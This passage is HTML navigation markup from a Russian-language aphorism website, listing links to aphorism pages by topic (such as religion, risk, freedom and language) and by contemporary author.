<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/advertisement1.php' title='АФОРИЗМЫ О РЕКЛАМЕ' class='st'>РЕКЛАМА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/relig1.php' title='АФОРИЗМЫ ПРО РЕЛИГИЮ' class='st'>РЕЛИГИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/reputation1.php' title='АФОРИЗМЫ ПРО РЕПУТАЦИЮ' class='st'>РЕПУТАЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/restaurant1.php' title='АФОРИЗМЫ ПРО РЕСТОРАНЫ' class='st'>РЕСТОРАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/speech1.php' title='АФОРИЗМЫ ПРО РЕЧЬ' class='st'>РЕЧЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/risk1.php' title='АФОРИЗМЫ ПРО РИСК' class='st'>РИСК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/nativeland1.php' title='АФОРИЗМЫ ПРО РОДИНУ' class='st'>РОДИНА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/parents1.php' title='АФОРИЗМЫ О РОДИТЕЛЯХ' class='st'>РОДИТЕЛИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/selfconcept1.php' title='АФОРИЗМЫ ПРО САМООЦЕНКУ И САМОМНЕНИЕ' class='st'>САМООЦЕНКА</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/wedding1.php' title='АФОРИЗМЫ ПРО СВАДЬБУ' class='st'>СВАДЬБА</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tryst1.php' title='АФОРИЗМЫ ПРО СВИДАНИЯ' class='st'>СВИДАНИЕ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/freedom1.php' title='АФОРИЗМЫ ПРО СВОБОДУ' class='st'>СВОБОДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sex1.php' title='АФОРИЗМЫ ПРО СЕКС' class='st'>СЕКС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fam1.php' title='АФОРИЗМЫ ПРО СЕМЬЮ' class='st'>СЕМЬЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sentimentality1.php' title='АФОРИЗМЫ ПРО СЕНТИМЕНТАЛЬНОСТЬ' class='st'>СЕНТИМЕНТАЛЬНОСТЬ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/heart1.php' title='АФОРИЗМЫ О СЕРДЦЕ' class='st'>СЕРДЦЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/skepticism1.php' title='АФОРИЗМЫ ПРО СКЕПТИЦИЗМ' class='st'>СКЕПТИЦИЗМ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/modesty1.php' title='АФОРИЗМЫ ПРО СКРОМНОСТЬ' class='st'>СКРОМНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/boredom1.php' title='АФОРИЗМЫ ПРО СКУКУ' class='st'>СКУКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/glory1.php' title='АФОРИЗМЫ ПРО СЛАВУ' class='st'>СЛАВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tear1.php' title='АФОРИЗМЫ ПРО СЛЕЗЫ' class='st'>СЛЕЗЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/word1.php' title='АФОРИЗМЫ ПРО СЛОВА' class='st'>СЛОВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/chance1.php' title='АФОРИЗМЫ ПРО СЛУЧАЙНОСТЬ' class='st'>СЛУЧАЙНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/death1.php' title='АФОРИЗМЫ ПРО СМЕРТЬ' class='st'>СМЕРТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sleep1.php' title='АФОРИЗМЫ О СНОВИДЕНИЯХ' class='st'>СНОВИДЕНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sovest1.php' title='АФОРИЗМЫ ПРО СОВЕСТЬ' class='st'>СОВЕСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/advice1.php' title='АФОРИЗМЫ ПРО СОВЕТЫ' class='st'>СОВЕТЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/doubt1.php' title='АФОРИЗМЫ ПРО СОМНЕНИЯ' class='st'>СОМНЕНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/neighbours1.php' title='АФОРИЗМЫ ПРО СОСЕДЕЙ' class='st'>СОСЕДИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/compassion1.php' title='АФОРИЗМЫ ПРО СОСТРАДАНИЕ' class='st'>СОСТРАДАНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/socialism1.php' title='АФОРИЗМЫ ПРО СОЦИАЛИЗМ' class='st'>СОЦИАЛИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/empathy1.php' title='АФОРИЗМЫ ПРО СОЧУВСТВИЕ' class='st'>СОЧУВСТВИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gossip1.php' title='АФОРИЗМЫ О СПЛЕТНЯХ И СЛУХАХ' class='st'>СПЛЕТНИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/spor1.php' title='АФОРИЗМЫ ПРО СПОР И ССОРЫ' class='st'>СПОР(ССОРА)</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sport1.php' title='АФОРИЗМЫ ПРО СПОРТ' class='st'>СПОРТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/validity1.php' title='АФОРИЗМЫ ПРО СПРАВЕДЛИВОСТЬ' class='st'>СПРАВЕДЛИВОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/briefly1.php' title='АФОРИЗМЫ ПРО СТАТИСТИКУ' class='st'>СТАТИСТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/stimulus1.php' title='АФОРИЗМЫ ПРО СТИМУЛЫ И МОТИВЫ' class='st'>СТИМУЛ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/suffering1.php' title='АФОРИЗМЫ ПРО СТРАДАНИЯ' class='st'>СТРАДАНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/passion1.php' title='АФОРИЗМЫ ПРО СТРАСТЬ' class='st'>СТРАСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fear1.php' title='АФОРИЗМЫ ПРО СТРАХ' class='st'>СТРАХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/shame1.php' title='АФОРИЗМЫ ПРО СТЫД' class='st'>СТЫД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sudba1.php' title='АФОРИЗМЫ ПРО СУДЬБУ' class='st'>СУДЬБА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/superstition1.php' title='АФОРИЗМЫ О СУЕВЕРИЯХ' class='st'>СУЕВЕРИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/happy1.php' title='АФОРИЗМЫ ПРО СЧАСТЬЕ' class='st'>СЧАСТЬЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/secret1.php' title='АФОРИЗМЫ ПРО ТАЙНЫ И СЕКРЕТЫ' class='st'>ТАЙНЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tact1.php' title='АФОРИЗМЫ О ТАКТЕ И ТАКТИЧНОСТИ' class='st'>ТАКТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tal1.php' title='АФОРИЗМЫ ПРО ТАЛАНТЫ' class='st'>ТАЛАНТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/danse1.php' title='АФОРИЗМЫ ПРО ТАНЕЦ' class='st'>ТАНЕЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/creativity1.php' title='АФОРИЗМЫ ПРО ТВОРЧЕСТВО' class='st'>ТВОРЧЕСТВО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/theatre1.php' title='АФОРИЗМЫ ПРО ТЕАТР' class='st'>ТЕАТР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/television1.php' title='АФОРИЗМЫ ПРО ТЕЛЕВИДЕНИЕ' class='st'>ТЕЛЕВИДЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/telo1.php' title='АФОРИЗМЫ ПРО ТЕЛО' class='st'>ТЕЛО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ter1.php' title='АФОРИЗМЫ ПРО ТЕРПЕНИЕ' class='st'>ТЕРПЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/terrorism1.php' title='АФОРИЗМЫ ПРО ТЕРРОРИЗМ' class='st'>ТЕРРОРИЗМ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/transport1.php' title='АФОРИЗМЫ ПРО ТРАНСПОРТ' class='st'>ТЕХНИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tyranny1.php' title='АФОРИЗМЫ ПРО ТИРАНИЮ И ТИРАНОВ' class='st'>ТИРАНИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/trade1.php' title='АФОРИЗМЫ ПРО ТОРГОВЛЮ' class='st'>ТОРГОВЛЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/tradition1.php' title='АФОРИЗМЫ О ТРАДИЦИИ' class='st'>ТРАДИЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/labor1.php' title='АФОРИЗМЫ О ТРУДЕ И ТРУДЯГЕ' class='st'>ТРУД</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vanity1.php' title='АФОРИЗМЫ ПРО ТЩЕСЛАВИЕ' class='st'>ТЩЕСЛАВИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/respect1.php' title='АФОРИЗМЫ ПРО УВАЖЕНИЕ' class='st'>УВАЖЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sacking1.php' title='АФОРИЗМЫ ПРО УВОЛЬНЕНИЕ' class='st'>УВОЛЬНЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/luck1.php' title='АФОРИЗМЫ ПРО УДАЧУ' class='st'>УДАЧА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/hony1.php' title='АФОРИЗМЫ ПРО УДОВОЛЬСТВИЯ' class='st'>УДОВОЛЬСТВИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/umen1.php' title='АФОРИЗМЫ ПРО УМЕНИЕ' class='st'>УМЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/uprav1.php' title='АФОРИЗМЫ ПРО УПРАВЛЕНИЕ' class='st'>УПРАВЛЕНИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/effort1.php' title='АФОРИЗМЫ О УСЕРДИИ И СТАРАНИИ' class='st'>УСЕРДИЕ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/services1.php' title='АФОРИЗМЫ ПРО УСЛУГИ' class='st'>УСЛУГИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/usp1.php' title='АФОРИЗМЫ ПРО УСПЕХ' class='st'>УСПЕХ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fact1.php' title='АФОРИЗМЫ О ФАКТАХ' class='st'>ФАКТЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fantasy1.php' title='АФОРИЗМЫ О ФАНТАЗИИ' class='st'>ФАНТАЗИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/fascism1.php' title='АФОРИЗМЫ ПРО ФАШИЗМ' class='st'>ФАШИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/filosof1.php' title='АФОРИЗМЫ ПРО ФИЛОСОФИЮ' class='st'>ФИЛОСОФИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/film1.php' title='АФОРИЗМЫ ИЗ ФИЛЬМОВ' class='st'>ФИЛЬМЫ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/flyrt1.php' title='АФОРИЗМЫ О ФЛИРТЕ, КОКЕТСТВЕ, СОБЛАЗНЕНИИ' class='st'>ФЛИРТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/photograpy1.php' title='АФОРИЗМЫ ПРО ФОТОГРАФИЮ' class='st'>ФОТОГРАФИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/har1.php' title='АФОРИЗМЫ ПРО ХАРАКТЕР' class='st'>ХАРАКТЕР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/trick1.php' title='АФОРИЗМЫ ПРО ХИТРОСТЬ' class='st'>ХИТРОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bachelor1.php' title='АФОРИЗМЫ ПРО ХОСТЯКОВ' class='st'>ХОЛОСТЯКИ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bravery1.php' title='АФОРИЗМЫ ПРО ХРАБРОСТЬ' class='st'>ХРАБРОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cel1.php' title='АФОРИЗМЫ ПРО ЦЕЛИ' class='st'>ЦЕЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/civilization1.php' title='АФОРИЗМЫ ПРО ЦИВИЛИЗАЦИЮ' class='st'>ЦИВИЛИЗАЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/cynicism1.php' title='АФОРИЗМЫ ПРО ЦИНИЗМ' class='st'>ЦИНИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/person1.php' title='АФОРИЗМЫ О ЧЕЛОВЕКЕ' class='st'>ЧЕЛОВЕК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/honesty1.php' title='АФОРИЗМЫ ПРО ЧЕСТНОСТЬ' class='st'>ЧЕСТНОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/honour1.php' title='АФОРИЗМЫ ПРО ЧЕСТЬ' class='st'>ЧЕСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/sense1.php' title='АФОРИЗМЫ ПРО ЧУВСТВА' class='st'>ЧУВСТВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/miracle1.php' title='АФОРИЗМЫ ПРО ЧУДО' class='st'>ЧУДО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/joke1.php' title='АФОРИЗМЫ ПРО ШУТКУ' class='st'>ШУТКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/generosity1.php' title='АФОРИЗМЫ ПРО ЩЕДРОСТЬ' class='st'>ЩЕДРОСТЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/egoism1.php' title='АФОРИЗМЫ ПРО ЭГОИЗМ' class='st'>ЭГОИЗМ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/economy1.php' title='АФОРИЗМЫ ПРО ЭКОНОМИКУ' class='st'>ЭКОНОМИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/expert1.php' title='АФОРИЗМЫ ОБ ЭКСПЕРТАХ' class='st'>ЭКСПЕРТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/enthusiasm1.php' title='АФОРИЗМЫ ПРО ЭНТУЗИАЗМ' class='st'>ЭНТУЗИАЗМ</a><span>&#9733;</span></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/scholarship1.php' title='АФОРИЗМЫ ПРО ЭРУДИЦИЮ' class='st'>ЭРУДИЦИЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ethics1.php' title='АФОРИЗМЫ ОБ ЭТИКЕ' class='st'>ЭТИКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/etiquette1.php' title='АФОРИЗМЫ ПРО ЭТИКЕТ' class='st'>ЭТИКЕТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/umor1.php' title='АФОРИЗМЫ ПРО ЮМОР И СМЕХ' class='st'>ЮМОР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/language1.php' title='АФОРИЗМЫ ПРО ЯЗЫК' class='st'>ЯЗЫК</a></li>
</ul>
<p class="text-center"><strong>Современные авторы</strong></p>
<ul class="list-inline text-center">
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/abdinova1.php' title='АФОРИЗМЫ Севды Абдиновой' class='st'>АБДИНОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/agacarskiy1.php' title='АФОРИЗМЫ Гаруна Агацарского' class='st'>АГАЦАРСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/aleksandrov1.php' title='АФОРИЗМЫ Георгия Александрова' class='st'>АЛЕКСАНДРОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/anka1.php' title='АФОРИЗМЫ Арнольда Анки' class='st'>АНКА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/arkadin1.php' title='АФОРИЗМЫ Дмитрия Аркадина' class='st'>АРКАДИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/asadullaev1.php' title='АФОРИЗМЫ Искандара Асадуллаева' class='st'>АСАДУЛЛАЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/afon1.php' title='АФОРИЗМЫ Валерия Афонченко' class='st'>АФОНЧЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/balakin1.php' title='АФОРИЗМЫ Степана Балакина' class='st'>БАЛАКИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/balakhon1.php' title='АФОРИЗМЫ Александра Викторовича Балахона' class='st'>БАЛАХОН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bilitca1.php' title='АФОРИЗМЫ Кшиштофа Билицы' class='st'>БИЛИЦА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/blagutin1.php' title='АФОРИЗМЫ Виктора Благутина' class='st'>БЛАГУТИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/blokha1.php' title='АФОРИЗМЫ Николая Николаевича Блохи' class='st'>БЛОХА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/bogorodskii1.php' title='АФОРИЗМЫ Миши Богородского' class='st'>БОГОРОДСКИЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/borisov1.php' title='АФОРИЗМЫ Владимира Борисова' class='st'>БОРИСОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/briantcev1.php' title='АФОРИЗМЫ Игоря Брянцева-Михайлова' class='st'>БРЯНЦЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/varfolomeev1.php' title='АФОРИЗМЫ Евгения Павловича Варфоломеева' class='st'>ВАРФОЛОМЕЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vasiliev1.php' title='АФОРИЗМЫ Артура Васильева' class='st'>ВАСИЛЬЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/wilson1.php' title='АФОРИЗМЫ Джулианы Вильсон' class='st'>ВИЛЬСОН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vinogradova1.php' title='АФОРИЗМЫ Яны Виноградовой' class='st'>ВИНОГРАДОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/vlasenko1.php' title='АФОРИЗМЫ Виталия Власенко' class='st'>ВЛАСЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/volovoy1.php' title='АФОРИЗМЫ Геннадия Викторовича Волового' class='st'>ВОЛОВОЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/voloshanenko1.php' title='АФОРИЗМЫ Александра Владимировича Волошаненко' class='st'>ВОЛОШАНЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/galashev1.php' title='АФОРИЗМЫ Виталия Галашева' class='st'>ГАЛАШЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gaponenko1.php' title='АФОРИЗМЫ Сергея Валериевича Гапоненко' class='st'>ГАПОНЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gevorgian1.php' title='АФОРИЗМЫ Ишхана Геворгяна' class='st'>ГЕВОРГЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/genin1.php' title='АФОРИЗМЫ Михаила Генина' class='st'>ГЕНИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/georgiev1.php' title='АФОРИЗМЫ Веселина Георгиева' class='st'>ГЕОРГИЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gerchikov1.php' title='АФОРИЗМЫ Ильи Герчикова' class='st'>ГЕРЧИКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gershteyn1.php' title='АФОРИЗМЫ Михаила Львовича Герштейна' class='st'>ГЕРШТЕЙН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gladun1.php' title='АФОРИЗМЫ Андрея Николаевича Гладуна' class='st'>ГЛАДУН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/glushchenko1.php' title='АФОРИЗМЫ Тэрри Глущенко' class='st'>ГЛУЩЕНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/goldfedib1.php' title='АФОРИЗМЫ Якова Гольдфедиба' class='st'>ГОЛЬДФЕДИБ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/goliuk1.php' title='АФОРИЗМЫ Ивана Голюка' class='st'>ГОЛЮК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/grek1.php' title='АФОРИЗМЫ Сергея Грека' class='st'>ГРЕК</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gubarev1.php' title='АФОРИЗМЫ Виктора Губарева' class='st'>ГУБАРЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gudman1.php' title='АФОРИЗМЫ Сержа Гудмана' class='st'>ГУДМАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/gumilev1.php' title='АФОРИЗМЫ Николая Степановича Гумилева' class='st'>ГУМИЛЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/daniel1.php' title='АФОРИЗМЫ Эдуарда Даниеля' class='st'>ДАНИЕЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/danko1.php' title='АФОРИЗМЫ Данко' class='st'>ДАНКО</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/darii1.php' title='АФОРИЗМЫ Дария (Философа)' class='st'>ДАРИЙ(ФИЛОСОФ)</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dermenzhi1.php' title='АФОРИЗМЫ Елизаветы Петровны Дерменжи' class='st'>ДЕРМЕНЖИ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/dinadin1.php' title='АФОРИЗМЫ Дина Дин' class='st'>ДИНАДИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/domil1.php' title='АФОРИЗМЫ Валентина Домиля' class='st'>ДОМИЛЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/draishpitc1.php' title='АФОРИЗМЫ Михаила Драйшпица' class='st'>ДРАЙШПИЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/egiazarian1.php' title='АФОРИЗМЫ Лилит Егиазарян' class='st'>ЕГИАЗАРЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/emelyanov1.php' title='АФОРИЗМЫ Мишеля Емельянова' class='st'>ЕМЕЛЬЯНОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ermolova1.php' title='АФОРИЗМЫ Елены Ермоловой' class='st'>ЕРМОЛОВА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zhumankulov1.php' title='АФОРИЗМЫ Марата Жуманкулова' class='st'>ЖУМАНКУЛОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zarozhnyi1.php' title='АФОРИЗМЫ Юрия Зарожного' class='st'>ЗАРОЖНЫЙ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/ziborov1.php' title='АФОРИЗМЫ Александра Зиборова' class='st'>ЗИБОРОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zugumov1.php' title='АФОРИЗМЫ Башира Зугумова' class='st'>ЗУГУМОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/zudrags1.php' title='АФОРИЗМЫ Жанны Зудрагс' class='st'>ЗУДРАГС</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/isaev1.php' title='АФОРИЗМЫ Эльшана Эльмановича Исаева' class='st'>ИСАЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kazanzhanz1.php' title='АФОРИЗМЫ Валерия Казанжанца' class='st'>КАЗАНЖАНЦ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kazarian1.php' title='АФОРИЗМЫ Мгера Казаряна' class='st'>КАЗАРЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/karamzin1.php' title='АФОРИЗМЫ Николая Михайловича Карамзина' class='st'>КАРАМЗИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kash1.php' title='АФОРИЗМЫ Евгения Кащеева' class='st'>КАЩЕЕВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/klejman1.php' title='АФОРИЗМЫ Тамары Клейман' class='st'>КЛЕЙМАН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/climan1.php' title='АФОРИЗМЫ Сергея Климаня' class='st'>КЛИМАНЬ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/korzhavin1.php' title='АФОРИЗМЫ Наума Моисеевича Коржавина (Мандель)' class='st'>КОРЖАВИН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kotikov1.php' title='АФОРИЗМЫ Владимира Котикова' class='st'>КОТИКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/krytier1.php' title='АФОРИЗМЫ Бориса Крутиера' class='st'>КРУТИЕР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kushnarov1.php' title='АФОРИЗМЫ Станислава Кушнарова' class='st'>КУШНАРОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/kushner1.php' title='АФОРИЗМЫ Константина Кушнера' class='st'>КУШНЕР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/levitckaia1.php' title='АФОРИЗМЫ Татьяны Викторовой Левицкой' class='st'>ЛЕВИЦКАЯ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/leonidov1.php' title='АФОРИЗМЫ Филиппа Леонидова' class='st'>ЛЕОНИДОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/leskov1.php' title='АФОРИЗМЫ Николая Семеновича Лескова' class='st'>ЛЕСКОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/luchit1.php' title='АФОРИЗМЫ Владимира Лучита' class='st'>ЛУЧИТ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/magomedov1.php' title='АФОРИЗМЫ Аллана Курбан-Магомедова' class='st'>МАГОМЕДОВ</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/madatian1.php' title='АФОРИЗМЫ Мигрдата Ростомовича Мадатяна' class='st'>МАДАТЯН</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/mazur1.php' title='АФОРИЗМЫ Яра Мазура' class='st'>МАЗУР</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/maiboroda1.php' title='АФОРИЗМЫ Дмитрия Владимировича Майбороды' class='st'>МАЙБОРОДА</a></li>
<li class="list-inline-item"><a href='https://letter.com.ua/aphorism/maidaniuk1.php' title='АФОРИЗМЫ Дмитрия Майданюка' class='st'>МАЙДАНЮК</a></li>
